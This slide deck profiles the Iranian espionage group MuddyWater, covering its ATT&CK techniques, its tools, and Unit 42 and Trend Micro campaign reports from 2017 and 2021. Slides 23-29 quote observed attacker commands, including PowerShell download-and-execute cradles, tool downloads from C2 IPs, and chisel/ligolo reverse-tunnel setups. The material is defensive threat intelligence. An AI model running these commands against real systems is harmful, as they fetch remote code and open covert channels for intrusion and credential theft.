Slide 1


Slide 2
MuddyWater
MuddyWater is a cyber espionage group assessed to be a subordinate element within Iran's Ministry of Intelligence and Security (MOIS). Since at least 2017, MuddyWater has targeted a range of government and private organizations across sectors, including telecommunications, local government, defense, and oil and natural gas organizations, in the Middle East, Asia, Africa, Europe, and North America.

Slide 3
Associated
MERCURY
Static Kitten
Seedworm
TEMP.Zagros
Earth Vetala

Slide 4
MOTIVES
MuddyWater, also known as MERCURY or Static Kitten, is an APT group recently attributed to Iran's Ministry of Intelligence and Security (MOIS) by U.S. Cyber Command. This threat actor, active since at least 2017, frequently conducts campaigns against high-value targets in American, European and Asian countries. Campaigns carried out by the threat actor aim to achieve either of three outcomes:
Espionage - Supporting the political dominance of the nation state in the Middle East. This is business as usual for the threat actor, motivated by nation-state interests.
Intellectual property theft - Enables economic advantages to the nation state. This goal is accomplished by carrying out aggressive campaigns against private entities and government affiliated institutions such as universities and research entities.
Ransomware attacks - MuddyWater has previously attempted to deploy ransomware such as Thanos on victim networks to either destroy evidence of their intrusions or disrupt operations of private organizations.
This group frequently relies on the use of DNS as part of their means to contact the command and control (C2), while the initial contact with hosting servers is done via HTTP. Their initial payloads usually use PowerShell and Visual Basic scripting along with LoLBins to assist in the initial stages of the infection.

Slide 5
Techniques
Abuse Elevation Control Mechanism: Bypass User Account Control - MuddyWater uses various techniques to bypass UAC.
Account Discovery: Domain Account - MuddyWater has used cmd.exe net user /domain to enumerate domain users.
Acquire Infrastructure: Web Services - MuddyWater has used file sharing services including OneHub to distribute tools.
Application Layer Protocol: Web Protocols - MuddyWater has used HTTP for C2 communications.
Archive Collected Data: Archive via Utility - MuddyWater has used the native Windows cabinet creation tool, makecab.exe, likely to compress stolen data to be uploaded.
Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder - MuddyWater has added Registry Run key KCU\Software\Microsoft\Windows\CurrentVersion\Run\SystemTextEncoding to establish persistence.
Command and Scripting Interpreter: PowerShell - MuddyWater has used PowerShell for execution.
Command and Scripting Interpreter: Windows Command Shell - MuddyWater has used a custom tool for creating reverse shells.
Command and Scripting Interpreter: Visual Basic - MuddyWater has used VBScript files to execute its POWERSTATS payload, as well as macros.
Command and Scripting Interpreter: Python - MuddyWater has used developed tools in Python including Out1.
Command and Scripting Interpreter: JavaScript - MuddyWater has used JavaScript files to execute its POWERSTATS payload.
Credentials from Password Stores - MuddyWater has performed credential dumping with LaZagne and other tools, including by dumping passwords saved in victim email.
Credentials from Web Browsers - MuddyWater has run tools including Browser64 to steal passwords saved in victim web browsers.
Data Encoding: Standard Encoding - MuddyWater has used tools to encode C2 communications including Base64 encoding.
Data Staged: Local Data Staging - MuddyWater has stored a decoy PDF file within a victim's %temp% folder.
Deobfuscate/Decode Files or Information - MuddyWater decoded base64-encoded PowerShell commands using a VBS file.
Encrypted Channel: Symmetric Cryptography - MuddyWater has used AES to encrypt C2 responses.

Slide 6
Exfiltration Over C2 Channel - MuddyWater has used C2 infrastructure to receive exfiltrated data.
Exploit Public-Facing Application - MuddyWater has exploited the Microsoft Exchange memory corruption vulnerability (CVE-2020-0688).
Exploitation for Client Execution - MuddyWater has exploited the Office vulnerability CVE-2017-0199 for execution.
Exploitation of Remote Services - MuddyWater has exploited the Microsoft Netlogon vulnerability (CVE-2020-1472).
File and Directory Discovery - MuddyWater has used malware that checked if the ProgramData folder had folders or files with the keywords "Kasper," "Panda," or "ESET."
Gather Victim Identity Information: Email Addresses - MuddyWater has specifically targeted government agency employees with spearphishing e-mails.
Hijack Execution Flow: DLL Side-Loading - MuddyWater maintains persistence on victim networks through side-loading dlls to trick legitimate programs into running malware.
Impair Defenses: Disable or Modify Tools - MuddyWater can disable the system's local proxy settings.
Ingress Tool Transfer - MuddyWater has used malware that can upload additional files to the victim’s machine.
Inter-Process Communication: Component Object Model - MuddyWater has used malware that has the capability to execute malicious code via COM, DCOM, and Outlook.
Inter-Process Communication: Dynamic Data Exchange - MuddyWater has used malware that can execute PowerShell scripts via DDE.
Masquerading: Match Legitimate Name or Location - MuddyWater has disguised malicious executables and used filenames and Registry key names associated with Windows Defender.
Multi-Stage Channels - MuddyWater has used one C2 to obtain enumeration scripts and monitor web logs, but a different C2 to send data back.
Obfuscated Files or Information - MuddyWater has used Daniel Bohannon’s Invoke-Obfuscation framework and obfuscated PowerShell scripts. The group has also used other obfuscation methods, including Base64 obfuscation of VBScripts and PowerShell commands.
Steganography - MuddyWater has stored obfuscated JavaScript code in an image file named temp.jpg.
Compile After Delivery - MuddyWater has used the .NET csc.exe tool to compile executables from downloaded C# code.
Obtain Capabilities: Tool - MuddyWater has made use of legitimate tools ConnectWise and Remote Utilities to gain access to target environment.
Office Application Startup: Office Template Macros - MuddyWater has used a Word Template, Normal.dotm, for persistence.
OS Credential Dumping: LSASS Memory - MuddyWater has performed credential dumping with Mimikatz and procdump64.exe.

Slide 7
OS Credential Dumping: LSA Secrets - MuddyWater has performed credential dumping with LaZagne.
OS Credential Dumping: Cached Domain Credentials - MuddyWater has performed credential dumping with LaZagne.
Phishing: Spearphishing Attachment - MuddyWater has compromised third parties and used compromised accounts to send spearphishing emails with targeted attachments to recipients.
Phishing: Spearphishing Link - MuddyWater has sent targeted spearphishing e-mails with malicious links.
Process Discovery - MuddyWater has used malware to obtain a list of running processes on the system.
Proxy: External Proxy - MuddyWater has controlled POWERSTATS from behind a proxy network to obfuscate the C2 location.[3] MuddyWater has used a series of compromised websites that victims connected to randomly to relay information to command and control (C2).
Remote Access Software - MuddyWater has used a legitimate application, ScreenConnect, to manage systems remotely and move laterally.
Scheduled Task/Job: Scheduled Task - MuddyWater has used scheduled tasks to establish persistence.
Screen Capture - MuddyWater has used malware that can capture screenshots of the victim’s machine.
Software Discovery - MuddyWater has used a PowerShell backdoor to check for Skype connectivity on the target machine.
Security Software Discovery - MuddyWater has used malware to check running processes against a hard-coded list of security tools often used by malware researchers.
System Binary Proxy Execution: CMSTP - MuddyWater has used CMSTP.exe and a malicious INF to execute its POWERSTATS payload.
System Binary Proxy Execution: Mshta - MuddyWater has used mshta.exe to execute its POWERSTATS payload and to pass a PowerShell one-liner for execution.
System Binary Proxy Execution: Rundll32 - MuddyWater has used malware that leveraged rundll32.exe in a Registry Run key to execute a .dll.
System Information Discovery - MuddyWater has used malware that can collect the victim’s OS version and machine name.
System Network Configuration Discovery - MuddyWater has used malware to collect the victim’s IP address and domain name.
System Network Connections Discovery - MuddyWater has used a PowerShell backdoor to check for Skype connections on the target machine.
System Owner/User Discovery - MuddyWater has used malware that can collect the victim’s username.
Unsecured Credentials: Credentials In Files - MuddyWater has run a tool that steals passwords saved in victim email.
User Execution: Malicious Link - MuddyWater has distributed URLs in phishing e-mails that link to lure documents.
User Execution: Malicious File - MuddyWater has attempted to get users to enable macros and launch malicious Microsoft Word documents delivered via spearphishing emails.
Web Service: Bidirectional Communication - MuddyWater has used web services including OneHub to distribute remote access tools.
Windows Management Instrumentation - MuddyWater has used malware that leveraged WMI for execution and querying host information.

Slide 8
Software
ConnectWise
CrackMapExec
Empire
Koadic
LaZagne
Mimikatz
Mori
Out1
PowerSploit
POWERSTATS
PowGoop
RemoteUtilities
SHARPSTATS
Small Sieve
STARWHALE

Slide 9
2017
This blog discusses targeted attacks against the Middle East taking place between February and October 2017 by a group Unit 42 is naming "MuddyWater". This blog links this recent activity with previous isolated public reporting on similar attacks we believe are related. We refer to these attacks as MuddyWater due to the confusion in attributing these attacks. Although the activity was previously linked by others to the FIN7 threat actor group, our research suggests the activity is in fact espionage related and unlikely to be FIN7 related.
The MuddyWater attacks are primarily against Middle Eastern nations. However, we have also observed attacks against surrounding nations and beyond, including targets in India and the USA. MuddyWater attacks are characterized by the use of a slowly evolving PowerShell-based first stage backdoor we call “POWERSTATS”. Despite broad scrutiny and reports on MuddyWater attacks, the activity continues with only incremental changes to the tools and techniques.
The Palo Alto Networks Unit 42 research team recently came across a series of malicious files which were almost identical to those targeting the Saudi Arabian government previously discussed by MalwareBytes. Which in turn, closely resembles a previous article by Morphisec. These attacks have also been tracked by several other researchers on Twitter and elsewhere.

Slide 10
The activity has been consistent throughout 2017 and, based on our analysis, targets or is suspected to target, entities in the following countries:
Saudi Arabia
Iraq
Israel
United Arab Emirates
Georgia
India
Pakistan
Turkey
USA
The malicious documents were adjusted according to the target regions, often using the logos of branches of local government, prompting the users to bypass security controls and enable macros. An overview of the technical changes seen in the past year is given in the graphic below, note that raw IOCs present in this graphic can be found as text in the Appendix .

Slide 11

MuddyWater in the Middle East
The attackers behind MuddyWater have been active throughout 2017, with targets across the Middle East and surrounding areas, examples of the decoy documents observed is given in Table 1.
Of course, being named in a decoy document doesn’t mean any of these organizations have been attacked themselves or are involved in the attacks: the MuddyWater actors are abusing the trust these organizations’ names and/or logos command for their malicious purposes.
Month | File Name or Decoy Document Theme | Suspected Target Region
Nov 2017 | The NSA Telenor.doc | Unknown Pakistan
Oct 2017 | Circulars.doc dollar.doc Pakistan Federal Investigation Agency CV of Middle Eastern Civil Servant | Turkey Pakistan
Sep 2017 | Iraq National Intelligence Service Kaspersky Security solution 2017.doc | Iraq
Aug 2017 | Arab Emirate سری.docm Iraq Commission of Integrity | Arab Emirates
Jul 2017 | Requirements of the Sago.doc CommIT-Document.doc Confidential letters.doc | Saudi Arabia Arab Emirates Pakistan
Jun 2017 | Iraq Kurdistan Regional Government RFP_VOIP.doc | Iraq
May 2017 | RFP.doc Requirement.doc Iraq Kurdistan Regional Government | Georgia Iraq
Mar 2017 | court.doc | Georgia
Feb 2017 | CERT-Audit-20172802-GEO.xls | Georgia

Slide 12
All of these documents we observed and outlined above are related via:
Shared C2 infrastructure.
Use of the non-public PowerShell backdoor previously described by Morphisec and MalwareBytes (which we refer to as POWERSTATS).
Shared attributes of the malicious documents used in attacks.
Shared attributes as to how the documents were delivered.
Based on these connections we can be confident that all the files and infrastructure we give in our appendices are related, since more than one of these can be used to link each of the samples discussed in each case.
I download my tools from GitHub, and so do my victims.
The tools used by the MuddyWater attackers have been well documented by the previously cited research and a common theme of previous reporting was the open source nature of much of the toolset used by MuddyWater: Meterpreter, Mimikatz, Lazagne, Invoke-Obfuscation etc.. In some of their recent attack documents, the attackers also used GitHub as a hosting site for their custom backdoor, POWERSTATS. Specifically, the following GitHub repositories appear to be controlled by the MuddyWater threat actor(s):
[unknown SHA256]
Downloads payload from: hxxps://raw.githubusercontent[.]com/F0R3X/BrowserFontArabic/master/ArabicBrowserFont.exe
[unknown SHA256]
Downloads payload from: hxxps://raw.githubusercontent[.]com/F0R3X/BrowserFontArabic/master/FontArabic.exe
9b5e36bb7518a9e333c31d09b589102f89e3425571dd434820ab3c437dc4e0d9 (and several others)
Downloads payload from: hxxps://raw.githubusercontent[.]com/ReactDeveloper2017/react/master/src/test/test.js
Interestingly, both profiles were populated with forked repositories to give them an air of legitimacy. The POWERSTATS malware was compiled as an exe using PS2EXE. However, this was a minor anomaly, as it was only seen in this case: raw scripts being used in all other cases.

Slide 13

The GitHub profile for F0R3X containing both legitimate forked code and the binaries created by the attacker. Note that the username could be a small joke on the attackers’ part regarding the attribution to FIN7.

Slide 14
Pwn one to pwn them all
In some of the instances we observed what appeared to be compromised accounts at third party organizations sending the malware. In one case, the attackers sent a malicious document which was nearly identical to a legitimate attachment which we observed later being sent to the same recipient. This indicates that the attackers stole and modified a legitimate document from the compromised user account, crafted a malicious decoy Word macro document using this stolen document and sent it to the target recipient who might be expecting the email from the original account user before the real sender had time to send it.
This targeting of third party organizations to attack further targets is a risky move on the attackers’ part, as it potentially reveals their activity within the compromised third party organizations to the new target (those receiving the malicious documents

Slide 15
Making sense of MuddyWater
When we looked at the cluster of activity which consisted of what appeared to be espionage-focused attacks in the Middle East, we were somewhat confused as the previous public reporting had attributed these attacks to FIN7. FIN7 is a threat actor group that is financially motivated with targets in the restaurant, services and financial sectors. Following the trail of existing public reporting, the tie to FIN7 is essentially made based on a download observed from a MuddyWater C2, of a non-public tool “DNSMessenger”.
For example, Morphisec wrote:
“Later in our investigation, the same command server also delivered a variant of the DNS messenger similar to that described by Talos. The domain names differed but the script adheres to the same logic (including the logic function).”
The DNSMessenger malware is an obfuscated and customized version of the popular DNS_TXT_PWNAGE.ps1 script available on GitHub and is also referred to by FireEye as POWERSOURCE. The use of the DNSMessenger tool appears primarily linked to FIN7, with no other samples being attributable to MuddyWater.
This led us to query the relationship between the newer attacks we were looking at and the alleged FIN7 link. As part of this research, we came up with the following hypotheses along with their likelihoods, and a rationale for each one.
1) The FIN7 threat actor is also involved in espionage in the Middle East - Unlikely
Whilst this may seem an attractive hypothesis to some, there are aspects on the technical side that simply don’t add up. Primarily, there are significant disparities between FIN7 and MuddyWater, specifically in terms of:
Malware unique to FIN7, or commonly used by them has not yet been seen in any MuddyWater investigations (except for the single observation of the DNSMessenger sample)
Other non-public malware and tools used by MuddyWater have not been observed in our FIN7 investigations.
From an infrastructure point of view there is no overlap between the two sets of activity, the only overlap is the use of the unique tool “DNSMessenger”
When these points are considered together in conjunction with the significant difference in targeting they make a strong case for classifying this activity as distinct from FIN7 activity.
2) The DNSMessenger malware is a shared tool, used by FIN7, MuddyWater and perhaps other groups - Unlikely
We have attempted to find examples of code available in public data sources that would generate the variation of the DNSMessenger malware and had little luck in doing so. Even though the code for DNSMessenger is publicly available following research into attackers published by 3rd parties, attackers would have to write the corresponding server side to use it, and as such they may well choose to use the public DNS_TXT_Pwnage.ps1 script instead.
Despite this, based on the chain of analysis above we cannot discount the notion that DNSMessenger is shared by multiple attackers, including FIN7 and MuddyWater.
3) There was a mistake in the original Morphisec analysis which linked these attacks to FIN7 - Possible
Little detail is given on the nature of how the connection between DNSMessenger and MuddyWater was discovered it isn’t possible for us to verify this link.
4) The attackers realized they were under investigation and planted a false flag - Possible
The attackers realized they were under investigation and planted a false flag on their C2 server, uploading a copy of the FIN7 DNSMessenger code which had been previously mentioned (and was since publicly available) by FireEye and delivering it to researchers to trick them into mis-attributing the campaign.
Indeed, the sample shared by Morphisec on PasteBin is identical to the one dropped by the sample discussed in the FireEye FIN7 SEC campaign blog except for the final line.

Slide 16
Whilst we could conclude with confidence that the attacks discussed in this article are not FIN7 related, we were not able to answer many of our questions about the MuddyWater attacks. We are currently unable to make a firm conclusion about the origin of the attackers, or the specific types of information they seek out once on a network. In any case we will continue to track their activities to provide protections for our customers.
We hope the analysis presented shows the importance of drawing your own conclusions based on the data available to you, not just taking the conclusions given in the public domain at face value. This is especially true when actors who rely on slightly modified (and publicly available) open source tools are in play. Copycat threat actors can easily mimic attackers who use open source tools which can confuse attribution efforts meaning more than one aspect of the attacks observed must be considered when clustering.
On top of this, whilst the vast majority of threat analysis in the public domain is repeatable and correct, in some cases it can be difficult to verify the analysis available. When it is hard to reproduce the analysis the confidence in any conclusions drawn must be lower than it would otherwise be, since you cannot know for sure that what is stated is true.

Slide 17
2021
Earth Vetala – MuddyWater Continues to Target Organizations in the Middle East
Trend Micro researchers recently detected activity targeting various organizations in the Middle East and neighboring regions. We were tipped off to this activity in part by research from Anomali, which also identified a campaign targeting similar victims. We believe (with moderate confidence) that this newly identified activity is connected to MuddyWater (also known as TEMP.Zagros, Static Kitten, Seedworm).
Additionally, we were able to link the Anomali-identified activity to an ongoing campaign in 2021. This campaign uses the following legitimate remote admin tools such as:
ScreenConnect
RemoteUtilities
We have named this intrusion set Earth Vetala. Earth Vetala used spearphishing emails with embedded links to a legitimate file-sharing service to distribute their malicious package. The links were embedded within lure documents as well as emails.
Once a victim was accessed, attackers would determine if the user account was an administrator or normal user. They would then download post-exploitation tools that included password/process-dumping utilities, reverse-tunneling tools, and custom backdoors. The threat actors would then initiate communications with additional command-and-control (C&C) infrastructure to execute obfuscated PowerShell scripts.

Slide 18
Analysis indicates the Earth Vetala campaign is ongoing and that this threat actor has interests which appear to align with Iran.
Earth Vetala historically targets countries in the Middle East. In this campaign, Earth Vetala threat actors used spearphishing emails and lure documents against organizations within the United Arab Emirates, Saudi Arabia, Israel, and Azerbaijan. The phishing emails and lure documents contain embedded URLs linking to a legitimate file-sharing service to distribute archives containing the ScreenConnect remote administrator tool. ScreenConnect is a legitimate application that allows systems administrators to manage their enterprise systems remotely.
Our research found threat indicators that were connected to the same campaign identified by Anomali. Analysis indicates that Earth Vetala is still ongoing as of the publishing of this post. During this campaign, threat actors used post-exploitation tools to dump passwords, tunnel their C&C communication using open-source tools, and use additional C&C infrastructure to establish a persistent presence within targeted hosts and environments.

Slide 19

During our research, we observed a spearphishing email allegedly from a government agency.

Slide 20
The email attempts to convince recipients to click the URL and download a malicious file. We have seen that one of two files may be downloaded, one being a .PDF file and the other an .RTF file.
As with the spearphishing email, the lure documents' content attempts to convince the victim to click on another malicious URL and download a .ZIP file.
The .ZIP file contains a copy of a legitimate remote administration software developed by RemoteUtilities and provides remote administration capabilities, including:
Downloading and uploading files
Grabbing screenshots
Browsing files and directories
Executing and terminating processes
During our research, we were able to discover multiple .ZIP files used to distribute the RemoteUtilities remote administration software in the manner above, with all of these distributing the same RemoteUtilities sample. The use of this tool differentiates this particular campaign from earlier research, as in previous attacks ScreenConnect was used. Otherwise, the TTPs in use remain broadly similar.

Slide 21

RemoteUtilities Analysis
When the RemoteUtilities software is executed, its process launches msiexec.exe with the following command:
RemoteUtilities Installation
The MSI installer installs a service on the victim machine called Remote Utilities – Host:
Remote Utilities Service

Slide 22

The service then communicates with the domain id.remoteutilities.com, which belongs to RemoteUtilities. This connection is related to one of its features called Internet-ID Connection. This feature allows an intermediary Internet server to broker the connection, similar to a proxy server. This allows the threat actor to connect to the Internet-ID server, which then connects to the actual RemoteUtilities host.
id-server connection

Slide 23
Post-Exploitation Analysis
During our research, we discovered a compromised host in Saudi Arabia that used ScreenConnect remote administration software. They were targeted via a malicious .ZIP file (SHA256 hash: b2f429efdb1801892ec8a2bcdd00a44d6ee31df04721482a1927fc6df554cdcf) that contained a ScreenConnect executable (SHA256 hash: 2f429efdb1801892ec8a2bcdd00a44d6ee31df04721482a1927fc6df554cdcf)
As noted above, the ScreenConnect executable connects to the Internet-ID server, which is located at instance-sy9at2-relay.screenconnect.com and resolves to 51.68.244.39.
The same domain was mentioned in the previous research. We then observed the threat actors interact with the compromised host using the ScreenConnect software, executing the following commands.
cmd.exe net user /domain
The command above allows the attacker to get all the users from the domain controller.
The next command executed is the following:
powershell.exe -exec bypass -w 1 -file a.ps1
This is a command to execute a PowerShell script of some kind. However, we did not have access to the a.ps1 file. We are not sure what functionality is provided here.

Slide 24
The next command issued is the following:
powershell.exe iwr -uri http://87.236.212[.]184/SharpChisel.exe -
outfile c:\programdata\SharpChisel.exe -usebasicparsing
The command is connected to 187.236.212[.]184 and downloads a file called SharpChisel.exe (SHA256: 61f83466b512eb12fc82441259a5205f076254546a7726a2e3e983011898e4e2) and saves the file to the C:\programdata directory. The name SharpChisel may be related to the purpose of this file, which is a C# wrapper for a tunneling tool called chisel. The above IP address is geolocated to a server in Iran.
The following command then configures SharpChisel:
C:\programdata\SharpChisel.exe client 87.236.212[.]184:8080 r:8888:127.0.0.1:9999
This directs all traffic to the localhost at port 9999 to the same remote server.
Another instance of SharpChisel with different settings is executed, this time using PowerShell using the following command line:
powershell.exe C:\programdata\SharpChisel.exe client 87.236.212[.]184:443 R:8888:127.0.0.1:9999
This time, traffic will be forwarded to the server over port 443.
A third SharpChisel instance that connects to a different C&C server at 23.95.215.100:8080 is started via the following command:
C:\programdata\SharpChisel.exe client 23.95.215[.]100:8080 r:8888:127.0.0.1:9999

Slide 25

It is then configured with the following command line PowerShell command:
powershell.exe C:\programdata\SharpChisel.exe client
23.95.215[.]100:8080 R:8888:127.0.0.1:9999
We believe that the threat actor was unable to configure SharpChisel to work correctly. The use of the following command provides additional evidence to support our assumption:
powershell.exe iwr -uri hxxp://87.236.212[.]184/procdump64.exe -
outfile c:\programdata\procdump64.exe -usebasicparsing
The command connects to the C&C server, downloads procdump64.exe, and saves the file in the C:\programdata directory. That supports our assumption that SharpChisel could not be configured correctly, and the attacker instead used PowerShell to download and run the legitimate procdump64.exe utility.
LIGOLO execution example

Slide 26
This was done using two separate commands:
C:\programdate\1.exe -relayserver 87.236.212[.]184:5555
C:\users\public\new.exe -relayserver 87.236.212[.]184:5555
We then see the threat actor again attempting to use SharpChisel several times using the following command:
C:\programdata\SharpChisel.exe client 87.236.212[.]184:8080 r:8888:127.0.0.1:9999
powershell.exe C:\programdata\SharpChisel.exe client 87.236.212[.]184:8080 R:8888:127.0.0.1:9999
We conclude that a tunneling connection to the C&C server could not be established, even after attempts to do so with two different tools.
Following the unsuccessful attempt to configure a tunnel connection to their C&C server, the threat actors downloaded a remote access tool (RAT) and attempted to configure it. The following PowerShell command was used for this:
powershell.exe iwr -uri hxxp://87.236.212[.]184/out1 -outfile
c:\users\public\out1.exe -usebasicparsing
The command downloads out1.exe and saves the file in the C:\users\public\ directory. Using a UPX unpacker, we were able to extract the contents, which consists of a Python executable. We then decompiled the python executable using pyinstxtractor.py to get all of the Python bytecode files. These are then decompiled to get the original python code using easypythondecompiler.

Slide 27
The out1.exe RAT has the following capabilities:
Data encoding
Email parsing
File and registry copy
HTTP/S connection support
Native command line
Process and file execution
After this, the file C:\users\public\Browser64.exe is run. Browser64 is a tool that extracts credentials from the following applications:
Chrome
Chromium
Firefox
Opera
Internet Explorer
Outlook

Slide 28

Usage Example of Browser64.exe

Slide 29
Following the use of browser64.exe, we observed the following command being executed:
powershell.exe iex(new-object System.Net.WebClient).DownloadString('hxxp://23.94.50[.]197:444/index.jsp/deb2b1a127c472229babbb8dc2dca1c2/QPKb49mivezAdai1')
They again attempted to use SharpChisel with no success:
powershell.exe C:\programdata\SharpChisel.exe client 23.95.215[.]100:443 R:8888:127.0.0.1:9999
C:\programdata\SharpChisel.exe client 23.95.215[.]100:443 R:8888:127.0.0.1:9999
